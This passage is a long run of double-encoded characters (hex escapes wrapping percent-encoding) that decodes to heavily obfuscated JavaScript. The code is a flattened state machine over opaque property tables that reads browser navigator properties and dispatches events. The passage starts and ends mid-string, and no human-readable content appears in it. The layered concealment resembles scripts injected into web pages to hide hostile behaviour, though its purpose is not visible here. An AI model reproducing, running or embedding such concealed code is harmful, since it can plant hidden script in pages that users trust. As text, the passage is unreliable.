x34\x37\x25\x37\x39\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x38\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x31\x25\x36\x36\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x31\x25\x35\x44\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x39\x25\x32\x43\x25\x36\x33\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x37\x36\x25\x35\x44\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x36\x25\x32\x43\x25\x36\x31\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x34\x35\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x34\x35\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x34\x35\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x34\x35\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x36\x39\x25\x36\x36\x25\x32\x38\x25\x37\x34\x25\x33\x44\x25\x33\x44\x25\x33\x44\x25\x36\x31\x25\x32\x39\x25\x37\x34\x25\x37\x32\x25\x37\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x36\x33\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x36\x33\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x36\x33\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x36\x33\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x36\x36\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x37\x31\x25\x35\x44\x25\x33\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x36\x45\x25\x35\x44\x25\x32\x39\x25\x32\x38\x25\x36\x39\x25\x32\x42\x25\x37\x33\x25\x32\x45\x25\x34\x31\x25\x32\x39\x25\x32\x43\x25\x36\x36\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x37\x30\x25\x35\x44\x25\x33\x44\x25\x34\x35\x25\x32\x38\x25\x36\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x39\x25\x35\x44\x25\x32\x38\x25\x36\x44\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x37\x30\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x30\x25\x32\x39\x25\x32\x42\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x35\x25\x33\x44\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x39\x25\x35\x44\x25\x32\x38\x25\x37\x36\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x34\x37\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x37\x35\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x37\x37\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x39\x25\x32\x43\x25\x37\x35\x25\x33\x44\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x39\x25\x35\x44\x25\x32\x38\x25\x36\x43\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x41\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x32\x43\x25\x36\x46\x25\x33\x44\x25\x36\x45\x25\x36\x35\x25\x37\x37\x25\x32\x30\x25\x35\x30\x25\x32\x38\x25\x37\x35\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x37\x37\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x39\x25\x35\x44\x25\x32\x38\x25\x37\x37\x25\x32\x39\x25\x32\x43\x25\x36\x39\x25\x33\x44\x25\x36\x46\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x37\x30\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x32\x43\x25\x36\x33\x25\x33\x44\x25\x36\x46\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x37\x30\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x36\x33\x25\x36\x31\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x37\x31\x25\x35\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x36\x31\x25\x33\x42\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x34\x25\x33\x44\x25\x36\x45\x25\x32\x36\x25\x32\x36\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x36\x25\x35\x44\x25\x32\x36\x25\x32\x36\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x36\x25\x35\x44\x25\x32\x45\x25\x36\x39\x25\x36\x34\x25\x32\x43\x25\x37\x32\x25\x33\x44\x25\x36\x45\x25\x32\x36\x25\x32\x36\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x36\x25\x35\x44\x25\x32\x36\x25\x32\x36\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x36\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x34\x41\x25\x35\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x33\x42\x25\x37\x44\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x36\x34\x25\x36\x45\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x36\x38\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x36\x38\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x36\x38\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x36\x38\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x46\x25\x35\x44\x25\x33\x44\x25\x36\x45\x25\x32\x43\x25\x37\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x35\x44\x25\x32\x38\x25\x37\x32\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x32\x25\x33\x44\x25\x36\x45\x25\x36\x35\x25\x37\x37\x25\x32\x30\x25\x34\x35\x25\x37\x36\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x32\x38\x25\x37\x34\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x37\x33\x25\x36\x45\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x37\x32\x25\x32\x43\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x38\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x35\x25\x35\x44\x25\x32\x38\x25\x36\x45\x25\x37\x35\x25\x36\x43\x25\x36\x43\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x32\x25\x32\x43\x25\x36\x45\x25\x32\x39\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x46\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x35\x25\x32\x45\x25\x36\x39\x25\x36\x45\x25\x32\x39\x25\x32\x38\x25\x37\x32\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x32\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x36\x36\x25\x34\x33\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x30\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x43\x25\x37\x32\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x36\x41\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x36\x41\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x32\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x36\x41\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x36\x41\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x41\x25\x37\x34\x25\x32\x45\x25\x36\x43\x25\x36\x45\x25\x33\x44\x25\x34\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x36\x43\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x34\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x37\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x39\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x32\x39\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x32\x34\x25\x33\x44\x25\x34\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x36\x43\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x34\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x37\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x39\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x32\x39\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x37\x36\x25\x36\x45\x25\x33\x44\x25\x34\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x36\x43\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x34\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x37\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x39\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x34\x46\x25\x36\x32\x25\x36\x41\x25\x36\x35\x25\x36\x33\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x35\x44\x25\x32\x38\x25\x37\x34\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x31\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x36\x37\x25\x32\x43\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x32\x39\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x37\x36\x25\x36\x45\x25\x33\x44\x25\x37\x34\x25\x32\x45\x25\x32\x34\x25\x33\x44\x25\x37\x34\x25\x32\x45\x25\x36\x43\x25\x36\x45\x25\x33\x44\x25\x37\x34\x25\x32\x45\x25\x37\x37\x25\x36\x45\x25\x33\x44\x25\x37\x34\x25\x32\x45\x25\x36\x44\x25\x36\x45\x25\x33\x44\x25\x37\x36\x25\x36\x46\x25\x36\x39\x25\x36\x34\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x33\x41\x25\x36\x46\x25\x32\x36\x25\x32\x36\x25\x32\x38\x25\x36\x46\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x35\x44\x25\x32\x38\x25\x36\x39\x25\x32\x43\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x36\x45\x25\x32\x38\x25\x37\x32\x25\x32\x39\x25\x37\x42\x25\x36\x46\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x35\x44\x25\x32\x38\x25\x36\x39\x25\x32\x43\x25\x36\x45\x25\x32\x39\x25\x32\x43\x25\x35\x42\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x35\x25\x32\x45\x25\x36\x38\x25\x36\x45\x25\x32\x39\x25\x32\x38\x25\x36\x45\x25\x36\x31\x25\x37\x36\x25\x36\x39\x25\x36\x37\x25\x36\x31\x25\x37\x34\x25\x36\x46\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x34\x34\x25\x35\x44\x25\x32\x39\x25\x32\x43\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x35\x25\x32\x45\x25\x35\x46\x25\x36\x45\x25\x32\x39\x25\x32\x38\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x37\x35\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x33\x25\x35\x44\x25\x32\x39\x25\x32\x43\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x35\x25\x32\x45\x25\x37\x39\x25\x36\x45\x25\x32\x39\x25\x32\x38\x25\x36\x45\x25\x36\x35\x25\x37\x37\x25\x32\x30\x25\x35\x30\x25\x32\x38\x25\x32\x39\x25\x32\x39\x25\x32\x43\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x35\x25\x32\x45\x25\x36\x32\x25\x36\x45\x25\x32\x39\x25\x32\x38\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x37\x34\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x34\x32\x25\x35\x44\x25\x32\x39\x25\x32\x43\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x35\x25\x32\x45\x25\x37\x30\x25\x36\x45\x25\x32\x39\x25\x32\x38\x25\x36\x45\x25\x36\x31\x25\x37\x36\x25\x36\x39\x25\x36\x37\x25\x36\x31\x25\x37\x34\x25\x36\x46\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x36\x31\x25\x35\x44\x25\x37\x43\x25\x37\x43\x25\x36\x45\x25\x36\x31\x25\x37\x36\x25\x36\x39\x25\x36\x37\x25\x36\x31\x25\x37\x34\x25\x36\x46\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x34\x35\x25\x35\x44\x25\x32\x39\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x43\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x37\x34\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x34\x33\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x34\x33\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x34\x33\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x34\x33\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x35\x34\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x37\x36\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x37\x36\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x37\x36\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x37\x36\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x36\x45\x25\x32\x45\x25\x36\x39\x25\x36\x34\x25\x33\x44\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x46\x25\x35\x44\x25\x32\x43\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x36\x37\x25\x35\x44\x25\x33\x44\x25\x37\x34\x25\x32\x43\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x34\x34\x25\x35\x44\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x37\x31\x25\x32\x39\x25\x32\x43\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x37\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x36\x43\x25\x35\x44\x25\x32\x39\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x36\x36\x25\x36\x36\x25\x32\x42\x25\x37\x34\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x45\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x36\x45\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x45\x25\x33\x44\x25\x34\x35\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x30\x25\x32\x41\x25\x34\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x36\x43\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x30\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x39\